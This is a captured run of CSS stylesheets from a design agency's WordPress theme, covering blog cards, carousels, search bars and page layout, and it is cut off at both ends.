.engagement-block:nth-child(2){justify-content:center}.engagement-rse .engagement-row .engagement-block figure img{width:100%}.engagement-rse .engagement-row .engagement-block .intro{padding:0}.engagement-rse .engagement-row .engagement-block .col-left{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column;max-width:100%;flex:0 0 100%;padding:0 15px 0 0}.engagement-rse .engagement-row .engagement-block .col-left ul{margin:0}.engagement-rse .engagement-row .engagement-block .col-right{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column;max-width:100%;flex:0 0 100%;padding:0 15px 0 0}.engagement-rse .engagement-row .engagement-block .col-right ul{margin:0}}.chartes-rse{padding:0;width:100%;max-width:1140px}.chartes-rse .chartes-rse-intro{display:flex;align-items:center;justify-content:center;flex-flow:column}.chartes-rse .chartes-rse-intro .entry-title{font-family:Orkney;font-size:28px;font-weight:500;text-align:center;color:#002aaf;padding:0 0 24px 0}.chartes-rse .chartes-rse-row .chartes-logo{display:flex;align-items:center;justify-content:center;flex-flow:wrap;gap:0;width:100%}.chartes-rse .chartes-rse-row .chartes-logo .chartes-logo-img{max-width:25%;flex:0 0 25%;display:flex;align-items:center;justify-content:center;flex-flow:column}@media (max-width:768px){.chartes-rse{padding:0 25px 0 25px}.chartes-rse .chartes-rse-intro{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 24px 0}.chartes-rse .chartes-rse-row .chartes-logo{display:flex;align-items:center;justify-content:center;flex-flow:wrap;gap:60px;width:100%}.chartes-rse .chartes-rse-row .chartes-logo .chartes-logo-img{max-width:70%;flex:0 0 70%;display:flex;align-items:center;justify-content:center;flex-flow:column}}.contact-rse-container{padding:120px 0 120px 0}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/blog.css?ver=1.0.0.1638827366
body_size: 5105
content:
@charset "UTF-8";
.archive .wrapper{padding:30px 0 0 0}.archive-title{padding:104px 0 82px 0}.archive-title .taxonomy-description h1{font-family:'Orkney';font-style:normal;font-weight:400;font-size:70px;line-height:87px;padding:0 0 48px 0;text-align:center;margin:0}.archive-title .taxonomy-description p{font-family:Orkney;font-size:18px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;text-align:center;color:#505361;margin:0}.archive-title .elementor-text-editor{text-align:center}.sticky-title{padding:0 0 10px 0}.sticky-title .row h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;line-height:40px;text-align:center;color:#002aaf}.sticky-title .row h2::first-letter{text-transform:uppercase}.last-news{padding:0 0 10px 0}.last-news .row h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:36px;line-height:40px;text-align:center;color:#002aaf}.last-news .row h2::first-letter{text-transform:uppercase}.list-category{background-color:#ebf5ff;padding:0}.list-category .category-item-list{padding:20px 0;position:relative}.list-category .category-item-list ul{text-align:center;margin:0;padding:0}.list-category .category-item-list ul li{display:inline-block;margin:20px 18px;padding:0}.list-category .category-item-list ul li a{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.21px;text-align:center;color:#002dbd;padding:20px;background-color:white;transition:all 750ms;text-decoration:none !important;border-radius:17px}.list-category .category-item-list ul li a:hover{color:#ffffff;padding:20px;background-color:#002dbd;transition:all 750ms;text-decoration:none !important}.list-category .category-item-list ul li.current-cat a{color:#ffffff;padding:20px;background-color:#002dbd}.blog-featured{padding:0 0 50px 0}.last-news-grid{padding:0}.last-news-grid .row .posting{padding:0 10px 30px 10px;z-index:10}@media (min-width:769px) and (max-width:1024px){.last-news-grid .row .posting{flex:0 0 50%;max-width:50%}}.card{cursor:pointer;border-radius:10px !important;border:none;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25);background-color:#fff;height:100%}.card .card-image figure{overflow:hidden;width:100%;height:249px;border-radius:10px 10px 0 0;margin:0}.card .card-image figure img{height:100%}.card .card-content{padding:20px}.card .card-content .content-info{padding:0 15px 20px 15px}.card .card-content .content-info .media-left{padding:20px 0}.card .card-content .content-info .bordercat-row{padding:20px 0;text-align:right}.card .card-content .content-info .bordercat-row a{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.21px;text-align:center;color:#002dbd;background-color:#e2f0fe;padding:10px 20px;border-radius:17px}.card .card-content .row .content-blog{padding:20px 0 0 0}.card .card-content .date{font-size:14px;color:#8e93a1 !important}.card .card-content .calendar{margin:-1px 10px 0 0;width:20px}.card .card-content h3{padding:0 0 20px 0;font-family:Orkney;font-size:18px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;color:#002aaf;height:80px;margin:0}.card .card-content p{font-family:Orkney;font-weight:300 !important;font-size:16px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#505361 !important;padding:0 0 20px 0;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;height:auto;margin:0}.card .content-blog .more{text-decoration:none !important;font-family:Orkney;font-size:18px;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.44;letter-spacing:normal;color:#002aaf;padding:30px 0 0 0}.card a{text-decoration:none !important}.blog-featured .card .card-image figure img{width:100%;height:auto}.blog-featured .card .card-content .calendar{margin:0 10px 0 0;width:20px}#pagination-wrapper{display:flex;text-align:center;justify-content:center;padding:48px 0 40px 0}#pagination-wrapper .wp-pagenavi .current{margin:0 20px}#pagination-wrapper .wp-pagenavi a{font-family:Orkney;font-size:16px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.63;letter-spacing:normal;text-align:center;color:#8e93a1;margin:0 20px}#pagination-wrapper .wp-pagenavi a strong{margin:20px;font-family:Orkney;font-size:16px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.63;letter-spacing:normal;text-align:center;color:#000000}#pagination-wrapper .wp-pagenavi a.previouspostslink{margin:0 10px;color:#2E5BCC;font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px}#pagination-wrapper .wp-pagenavi a.nextpostslink{margin:0 10px;color:#2E5BCC;font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px}#pagination-wrapper .wp-pagenavi a.previouspostslink img{margin:0 10px;transform:rotate(-180deg)}.single .elementor-location-header{background-color:#fbfdff}@media (max-width:1400px){.single .elementor-location-header{background-color:transparent !important}}#single-wrapper .back{display:block;margin:0 0 0 -10px;padding:20px 0}#single-wrapper .back a{text-decoration:none !important}#single-wrapper .back .retour{font-family:Orkney;font-size:16px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.18px;color:#505361}#single-wrapper article .entry-thumbnail{border-radius:17px 17px 0 0;width:100%}#single-wrapper article .entry-thumbnail img{border-radius:17px 17px 0 0;width:100%}#single-wrapper article .entry-header{margin:20px 0}#single-wrapper article .entry-header .date{padding-left:0}#single-wrapper article .entry-header .date .calendar{margin:-1px 10px 0 0;width:30px;display:inline}#single-wrapper article .entry-header .date span.date{font-family:Orkney;font-size:18px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;color:#505361}#single-wrapper article .entry-header .category ul{padding:0;margin:0}#single-wrapper article .entry-header .category ul li{list-style:none;display:inline-block}#single-wrapper article .entry-header .category ul li a{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.21px;text-align:center;color:#002dbd;background-color:#e2f0fe;padding:10px 20px;border-radius:17px;text-decoration:none !important}#single-wrapper article .entry-header .share-social{margin:-6px 0 0 0;display:block;text-align:right}#single-wrapper article .entry-header .share-social ul{padding:0;margin:0}#single-wrapper article .entry-header .share-social ul li{display:inline-block;vertical-align:middle;margin:0 3px}#single-wrapper article .entry-header .share-social ul li img{width:35px;height:35px}#single-wrapper article .entry-content h1.entry-title{font-family:Orkney;font-size:40px;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.24;letter-spacing:0.7px;color:#002aaf;padding:0}#single-wrapper article .entry-content p,#single-wrapper article .entry-content p.p1{font-family:Orkney !important;font-size:16px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#505361;margin-bottom:0px !important}#single-wrapper article .entry-content p,#single-wrapper article .entry-content p.p2{font-family:Orkney !important;font-size:18px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#000000;margin-bottom:0px !important}#single-wrapper article .entry-content p.box-white{font-family:Orkney;font-size:20px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:0.95;letter-spacing:normal;color:#000000;padding-bottom:10px}#single-wrapper article .entry-content p.box-blue{font-family:Orkney;font-size:20px;font-weight:500;font-weight:normal;font-stretch:normal;font-style:normal;line-height:0.95;letter-spacing:normal;color:#002aaf;padding-bottom:10px}#single-wrapper .entry-content .list-ul-li-ul-li ul{list-style:none;padding:0 0 0 35px;margin:0}#single-wrapper .entry-content .list-ul-li-ul-li ul li{list-style:none;padding:0 0 0 0}#single-wrapper .entry-content .list-ul-li-ul-li ul li::before{content:"•";color:#002aaf;font-weight:700;display:inline-block;width:1em;margin-left:-1em;font-size:27px;position:relative;top:2px;height:1rem}.bloc-liste-style-rouge ul{padding:10px 0 0 30px}.bloc-liste-style-rouge ul li{list-style:none}.bloc-liste-style-rouge ul li::before{content:"";color:#aec9ff;font-weight:700;display:inline-block;width:15px;margin-left:-1em;font-size:27px;position:relative;top:-3px;height:4px;margin-right:15px;background:transparent url("https://www.lagrandeourse.design/wp-content/uploads/2020/07/list-style.png") center center no-repeat;background-size:contain}#single-wrapper .entry-content .list-ul-li-ul-li ul li ul li::before{content:"•";color:#aec9ff;font-weight:700;display:inline-block;width:1em;margin-left:-1em;font-size:27px;position:relative;top:2px;height:1rem}.single .elementor-element h2,.single .elementor-element h2.elementor-heading-title,.single .elementor-element h3,single .elementor-element h3.elementor-heading-title{font-family:Orkney !important;font-weight:500 !important;font-stretch:normal;font-style:normal;line-height:1.21;letter-spacing:normal;color:#002aaf}.single .elementor-element h3,single .elementor-element h3.elementor-heading-title{font-family:Orkney !important;font-weight:500 !important;font-size:20px !important;font-stretch:normal;font-style:normal;line-height:1.21;letter-spacing:normal;color:#002aaf}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100% !important}.single .entry-content ul{margin:0;padding:15px 0 15px 15px}.single .entry-content ul li{margin:0;padding:0;font-family:Orkney !important;font-size:16px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#505361}.single.post .wrapper{padding:0 0 80px 0;background-image:linear-gradient(to bottom, #fbfdff, #f0f6fc 99%)}.single #content main{max-width:800px;margin:0 auto}.container-fluid#related-wrapper{max-width:1200px;padding:40px 0}#related-wrapper h2{font-family:Orkney;font-size:28px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#002aaf;padding:0 0 40px 0;margin:0}.owl-item{padding:0 0 30px 0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-carousel .owl-item{height:635px}.owl-carousel .owl-item .card{height:610px}.owl-carousel .owl-dots{position:absolute;left:50%;transform:translateX(-50%);width:100%;display:block;text-align:center;margin:20px auto}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#eeeeee;width:60px;height:auto;border-radius:20px;margin:0 10px}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:transparent;width:60px;height:auto;border-radius:20px}.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#eeeeee;width:20px;height:20px;border-radius:20px;margin:0 10px}.owl-carousel button.owl-dot.active{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#2E5BCC;width:20px;height:20px;border-radius:20px}#related-wrapper .owl-carousel .owl-nav .owl-prev{top:43%;left:-80px;cursor:pointer;position:absolute;outline:none}#related-wrapper .card .card-content .calendar{margin:-1px 10px 0 0;width:20px;display:inline}#related-wrapper .owl-carousel .owl-nav .owl-next{top:43%;right:-80px;cursor:pointer;position:absolute;outline:none}@media (max-width:768px){#single-wrapper .back{margin:0}.sticky-title .row h2,.last-news .row h2{font-size:24px}#single-wrapper article .entry-header{padding:0}#single-wrapper article .entry-header .date{padding:30px 0 10px 15px}#single-wrapper article .entry-header .category ul{padding:30px 0 10px 0}#single-wrapper article .entry-header .share-social{text-align:left;padding:30px 15px}#single-wrapper article .entry-content{padding:0 25px !important;display:contents}#single-wrapper article .entry-content h1.entry-title{padding:0;font-size:24px}#single-wrapper article .entry-content{padding:0 25px}.card .card-content .content-info{padding:0 15px 0 15px}.card .card-content .content-info .media-left{padding:0}.card .card-content .content-info .bordercat-row{text-align:left}.elementor-nav-menu li{border-width:0;width:100%}}@media (max-width:1425px){.list-category .category-item-list ul{display:flex;flex-wrap:nowrap;overflow-x:auto;padding:0.75rem 0 0.75rem 0 !important;--scrollbar-width: none;--ms-overflow-style: none;justify-content:center}.list-category .category-item-list ul::-webkit-scrollbar{display:block}.list-category .category-item-list ul li{display:flex;margin:0 10px;padding:0;align-items:center;flex:0 0 auto;width:auto}.list-category .category-item-list{padding:0}.list-category .category-item-list ul{padding:20px 20px 20px 20px !important}section.container{padding-left:25px;padding-right:25px}}@media (max-width:767px){section.container{padding-left:25px;padding-right:25px}section.blog-featured-mobile{padding-left:0;padding-right:0}.list-category .category-item-list ul li a{font-size:14px}.archive-title{padding-bottom:60px;padding-top:60px}.last-news{padding-bottom:40px;padding-top:100px}.archive-title h1{text-align:center;font-size:24px}.taxonomy-description p{font-size:14px}.blog-featured{display:none}.card .card-content .calendar{display:inline}.blog-featured-mobile{display:block}.list-category .category-item-list ul{padding:20px 20px 20px 20px !important}#archive-wrapper .blog-featured-mobile .owl-nav{display:none}#archive-wrapper .container .owl-stage-outer{overflow:visible}}#archive-wrapper .archive-pause-row{padding:102px 0 72px 0}#archive-wrapper .archive-pause-row .archive-pause-title{display:flex;align-items:center;justify-content:center;flex-flow:wrap;padding:0 17%}#archive-wrapper .archive-pause-row .archive-pause-title h1{font-family:Orkney;font-style:normal;font-weight:normal;font-size:70px;line-height:87px;text-align:center;letter-spacing:0.7px;color:#002AAF;padding:0 0 24px 0}#archive-wrapper .archive-pause-row .archive-pause-title p.chapo{font-family:Orkney;font-style:normal;font-weight:300;font-size:18px;color:#505361;padding:0 0 24px 0;text-align:center}#archive-wrapper .last-news-grid{padding:0 0 0 0}#archive-wrapper .last-news-grid .posting-pausecafe{padding:0 15px 48px 15px}#archive-wrapper .card .card-image .image{display:flex;align-items:center;flex-flow:row;justify-content:center;width:100%;height:279px;background-color:rgba(0, 0, 0, 0.25)}#archive-wrapper .card .card-image .image svg{width:93px;height:93px}#archive-wrapper .card .card-content .content-info{padding:0 15px}#archive-wrapper .card .card-content .content-info .media-left{padding:0 0 20px 0}#archive-wrapper .card .card-content .content-info .bordercat-row{padding:0 0 20px 0}#archive-wrapper .card .card-content .content-blog a .more{text-decoration:underline !important}.search-blog{padding:48px 0;display:flex;align-items:center;justify-content:center;flex-flow:wrap;position:relative;padding:48px 0}.search-blog .asp_w_container_1_1 form{width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.search-blog .asp_w_container_1_1 form input.input_search{width:300px;border:1px solid #505361;border-radius:9px 0 0 9px;padding:10px;font-weight:300;color:#505361;font-family:Orkney}.search-blog .asp_w_container_1_1 form button{border:1px solid var(--e-global-color-e0891e0);border-radius:0 9px 9px 0;padding:10px 20px;font-family:Orkney}.search-blog ul{padding:0;background-color:white;box-shadow:0px 4px 7px rgba(141, 141, 141, 0.25);position:absolute;z-index:99;padding:10px;height:500px;overflow:auto}.search-blog ul li{padding:9px 10px;list-style:none;background-color:white}.search-blog ul li a{color:#505361;font-weight:300;text-decoration:none;font-family:Orkney}.search-blog ul li:hover{background-color:#E2F0FE;border-radius:9px}div.asl_w .probox .promagnifier{width:28px;height:28px;background-image:-o-linear-gradient(180deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));background-image:-ms-linear-gradient(180deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));background-image:-webkit-linear-gradient(180deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));background-image:linear-gradient(180deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));background-position:center center;background-repeat:no-repeat;border:0 solid #fff;border-radius:0 0 0 0;box-shadow:-1px 1px 0 0 rgba(255, 255, 255, 0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}@media (max-width:1024px){.list-category .category-item-list ul{justify-content:flex-start !important}.search-bar-post{width:100% !important;padding:15px 30px !important}.search-bar-post.show .search-bar-post-container{flex-flow:inherit !important}.search-bar-post.show .close-search-bar-post{right:30px !important;top:15px !important}div[id*='ajaxsearchlite'].wpdreams_asl_container{width:90% !important;margin:0px 0px 0px 0px}#archive-wrapper .search-blog .search_bar{padding:0 30px}#archive-wrapper .search-blog .search_bar form{width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#archive-wrapper .search-blog .search_bar form input.input_search{border:1px solid #505361;border-radius:9px 0 0 9px;padding:10px;font-weight:300;color:#505361;font-family:Orkney;flex:0 0 60%;max-width:60%}#archive-wrapper .search-blog .search_bar form button{border:1px solid var(--e-global-color-e0891e0);border-radius:0 9px 9px 0;padding:10px 20px;font-family:Orkney;flex:0 0 40%;max-width:40%}#archive-wrapper .archive-pause-row{padding:0}#archive-wrapper .archive-pause-row .archive-pause-title{padding:50px 30px}#archive-wrapper .archive-pause-row .archive-pause-title h1{font-size:40px;line-height:50px}#archive-wrapper .last-news-grid{padding:0 25px}#archive-wrapper .modal .modal-content{max-width:100vw !important}#archive-wrapper .owl-carousel .owl-item .card{height:650px !important}}div.search_result{display:none}.cardpc{cursor:pointer;border-radius:10px !important;border:none;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25);background-color:#fff;height:100%;display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap}.cardpc .cardpc-image{max-width:40%;flex:0 0 40%;border-radius:10px 0 0 10px}.cardpc .cardpc-content{max-width:60%;flex:0 0 60%;padding:15px 17px}.cardpc .cardpc-image figure{display:flex;align-items:center;flex-flow:row;justify-content:center;width:100%;height:249px;overflow:hidden;border-radius:10px 0 0 10px;margin:0;background-color:rgba(0, 0, 0, 0.25)}.cardpc .cardpc-image figure svg{width:93px;height:93px}.cardpc .cardpc-content .content-info{padding:0 15px 5px 15px}.cardpc .cardpc-content .content-info .media-left{padding:0 0 20px 0}.cardpc .cardpc-content .content-info .bordercat-row{padding:0 0 20px 0;text-align:right}.cardpc .cardpc-content .content-info .bordercat-row a{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.21px;text-align:center;color:#002dbd;background-color:#e2f0fe;padding:10px 20px;border-radius:7px}.cardpc .cardpc-content .row .content-blog{padding:20px 0 0 0}.cardpc .cardpc-content .date{font-size:14px;color:#8e93a1 !important}.cardpc .cardpc-content .calendar{margin:-1px 10px 0 0;width:20px}.cardpc .cardpc-content h3{padding:0 0 8px 0;font-family:Orkney;font-size:20px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;color:#002aaf;margin:0}.cardpc .cardpc-content p{font-family:Orkney;font-weight:300 !important;font-size:16px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#505361 !important;padding:0 0 0 0;margin:0}@media (min-width:1200px){.cardpc .cardpc-content p{height:auto;padding:0;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;font-weight:300}}@media (max-width:1199px){.cardpc .cardpc-content p{height:auto;padding:0;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;font-weight:300}}.cardpc .content-blog .more{text-decoration:underline !important;font-family:Orkney-medium;font-size:18px;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.44;letter-spacing:normal;color:#002aaf}.cardpc a{text-decoration:none !important}.blog-featured .cardpc .cardpc-image figure img{width:100%;height:auto}.blog-featured .cardpc .cardpc-content .calendar{margin:0 10px 0 0;width:20px}@media (max-width:768px){.last-news-grid-mobile .row .posting-pausecafe{padding:0 0 48px 0}.last-news-grid-mobile .row .posting-pausecafe .cardpc .cardpc-image{flex:0 0 100%;max-width:100%;border-radius:10px 10px 0 0}.last-news-grid-mobile .row .posting-pausecafe .cardpc .cardpc-image figure{border-radius:10px 10px 0 0}.last-news-grid-mobile .row .posting-pausecafe .cardpc .cardpc-content{flex:0 0 100%;max-width:100%;padding:40px 20px}}@media (max-width:1199px){.last-news-grid-mobile .row{flex-flow:column}.last-news-grid-mobile .row .posting-pausecafe{padding:20px 0;max-width:100%;flex:0 0 100%}.last-news-grid-mobile .content-info{flex-flow:wrap !important}.last-news-grid-mobile .content-info .media-left{max-width:50% !important;flex:0 0 50% !important}.last-news-grid-mobile .content-info .bordercat-row{max-width:50% !important;flex:0 0 50% !important}}@media (max-height:768px){.card{height:640px}}.modal{border-radius:10px 10px 0 0}.modal .modal-content{position:relative;border:none;max-width:80vw}.modal .modal-content .modal-header{position:relative;border:none;right:20px;z-index:99;opacity:1;top:0}.modal .modal-content .modal-header p{padding:0 0 8px 25px;font-family:Orkney;font-size:20px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;color:#002aaf;margin:0}.modal .modal-content .modal-header button{background-color:white !important;color:#002AAF !important;opacity:1 !important}.modal .modal-content .modal-header button:hover{background-color:white !important;color:#002AAF !important;opacity:1 !important}.modal .modal-content .modal-body{padding:0}.modal .modal-content .modal-body iframe{border:none}.search-post{border-radius:50%;background-color:white;padding:10px}.search-post svg{width:41px}.search-bar-post{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:100%;display:none;transition:all 500ms linear;background-color:#ebf5ff;padding:30px}.search-bar-post.show{display:block !important;transition:all 500ms linear}.search-bar-post.show .search-bar-post-container{max-width:1200px;width:100%;margin:auto;display:flex;align-items:stretch;flex-flow:row;justify-content:space-around}.search-bar-post.show .search-bar-post-container .asl_w_container,.search-bar-post.show .search-bar-post-container .close-search-bar-post{flex:auto}.search-bar-post.show .close-search-bar-post{padding:0 20px}.search-bar-post.show .close-search-bar-post svg{width:50px}div[id*='ajaxsearchlite'].wpdreams_asl_container{width:90% !important;margin:0px 0px 0px 0px}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input,div.asl_w .probox .proinput input::placeholder{font-size:16px;line-height:30px;color:#505361;font-weight:700}#ajaxsearchlite1 .probox,div.asl_w .probox{border:none !important;padding:15px 0 15px 20px !important;position:relative}div.asl_m .probox .promagnifier{order:0 !important;-webkit-order:0 !important}div.asl_m .probox .promagnifier fill path{color:#2e5bcc}div.asl_w .probox .promagnifier .innericon svg{fill:#022aaf !important}div.asl_m .probox .proclose svg{background-color:white !important;fill:#8E93A1 !important;margin-right:20px !important}div.asl_w .probox div.asl_simple-circle{border:4px solid #022aaf}div.asl_m .probox .promagnifier .innericon svg,div.asl_m .probox .prosettings .innericon svg,div.asl_m .probox .proloading svg{width:30px !important;z-index:9999}.container-bonus-col{width:1180px;max-width:100%;padding:0}.container-bonus-col .row-bonus{display:flex;align-items:stretch;justify-content:space-between;flex-flow:wrap;gap:16px}.container-bonus-col .row-bonus .col-bonus{flex:0 0 32%;max-width:32%;padding:34px 28px 90px 24px;position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column}.container-bonus-col .row-bonus .col-bonus .star-thankyou{position:absolute;top:10px;right:0}.container-bonus-col .row-bonus .col-bonus h3{font-family:'Orkney';font-style:normal;font-weight:700;font-size:30px;line-height:30px;color:#002AAF;padding:0 0 16px 0;margin:0}.container-bonus-col .row-bonus .col-bonus p{font-family:'Orkney';font-style:normal !important;font-weight:400 !important;font-size:18px !important;line-height:22px;color:#002AAF !important;text-align:left !important;padding:0;margin:0}.container-bonus-col .row-bonus .col-bonus .btn-ensavoirplus{position:absolute;bottom:50px}.container-bonus-col .row-bonus .col-bonus.col-bonus-pausecafe{background:#a0bbfd url(https://lagrandeourse.design/wp-content/uploads/2022/06/thankyou-pausecafe.svg) right bottom no-repeat;border-radius:20px}.container-bonus-col .row-bonus .col-bonus.col-bonus-podcast{background:#a0bbfd url(https://lagrandeourse.design/wp-content/uploads/2022/06/thankyou-podcast.svg) right bottom no-repeat;border-radius:20px}.container-bonus-col .row-bonus .col-bonus.col-bonus-templates{background:#a0bbfd url(https://lagrandeourse.design/wp-content/uploads/2022/06/thankyou-ressource.svg) right bottom no-repeat;border-radius:20px}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-size:16px !important}div.asl_r .results .item .asl_content h3,div.asl_r .results .item .asl_content h3 a{color:#2E5BCC}.video-content{padding:24px 0}.video-content iframe{width:100%;height:560px}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/ipdn.css?ver=1.0.0.1638827366
body_size: 1152
content:
@charset "UTF-8";
#idpn-wrapper .container{width:1200px;max-width:100%;position:relative}#idpn-wrapper .btn-ensavoirplus{position:absolute;bottom:25px;left:50%;transform:translateX(-50%)}#idpn-wrapper .btn-surmesure{position:absolute;bottom:0;background-color:#2E5BCC;color:white}#idpn-wrapper .ipdn-content p{font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:26px;color:#505361}#idpn-wrapper .ipdn-content.intro-content{padding:0 22% 0 0}#idpn-wrapper .container-fluid-intro{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2020/08/3-expertise-1440px-shapehome.png) center bottom no-repeat;background-size:cover;padding:0 0 250px 0}#idpn-wrapper .container-intro{position:relative;padding:40px 0 110px 0}#idpn-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:-160px}#idpn-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#idpn-wrapper .container-intro .col-left .intro{padding:0 10% 0 0}#idpn-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:normal;font-size:70px;line-height:87px;padding:24px 90px 24px 0;font-weight:500;color:var(--e-global-color-68e634b)}#idpn-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap}#idpn-wrapper .container-intro .col-right 